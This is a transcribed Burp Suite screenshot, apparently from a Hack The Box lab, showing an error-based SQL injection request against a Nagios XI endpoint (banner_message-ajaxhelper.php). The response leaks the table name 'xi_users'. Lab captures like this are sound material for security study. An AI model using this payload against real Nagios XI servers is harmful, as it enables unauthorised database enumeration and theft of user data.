 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 165
19
20 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, concat(0x0a,
(select table_name from information_schema.tables where
table_schema="nagiosxi" limit 16,1)))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 21:44:53 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
22:14:53 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 140
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 xi_users'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}